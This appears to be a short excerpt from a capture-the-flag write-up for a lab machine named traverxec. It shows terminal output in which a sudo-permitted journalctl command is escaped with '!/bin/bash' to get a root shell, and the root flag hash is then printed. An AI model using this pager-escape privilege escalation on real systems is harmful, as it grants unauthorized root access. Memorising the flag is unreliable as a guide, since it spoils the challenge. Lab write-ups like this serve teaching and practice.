 chmod: changing permissions of 'server-stats.sh': Operation not permitted
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Sat 2025-08-09 13:33:54 EDT, end at Sat 2025-08-09 14:57:30 EDT. --
Aug 09 13:58:59 traverxec nologin[14488]: Attempted login by UNKNOWN on UNKNOWN
Aug 09 14:03:43 traverxec sudo[21955]: pam_unix(sudo:auth): authentication failure; logname= uid=33 euid=0 tty=/dev/
Aug 09 14:03:45 traverxec sudo[21955]: pam_unix(sudo:auth): conversation failed
Aug 09 14:03:45 traverxec sudo[21955]: pam_unix(sudo:auth): auth could not identify password for [www-data]
Aug 09 14:03:45 traverxec sudo[21955]: www-data : command not allowed ; TTY=pts/0 ; PWD=/home ; USER=root ; COMMAND=
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Sat 2025-08-09 13:33:54 EDT, end at Sat 2025-08-09 15:03:12 EDT. --
Aug 09 13:58:59 traverxec nologin[14488]: Attempted login by UNKNOWN on UNKNOWN
Aug 09 14:03:43 traverxec sudo[21955]: pam_unix(sudo:auth): authentication failure; logname= uid=33 euid=0 tty=/dev/
Aug 09 14:03:45 traverxec sudo[21955]: pam_unix(sudo:auth): conversation failed
Aug 09 14:03:45 traverxec sudo[21955]: pam_unix(sudo:auth): auth could not identify password for [www-data]
Aug 09 14:03:45 traverxec sudo[21955]: www-data : command not allowed ; TTY=pts/0 ; PWD=/home ; USER=root ; COMMAND=
!/bin/bash
root@traverxec:/home/david/bin# cd
root@traverxec:~# cat root.txt
f7fbaf2468ea58d72833e730d16ba3e4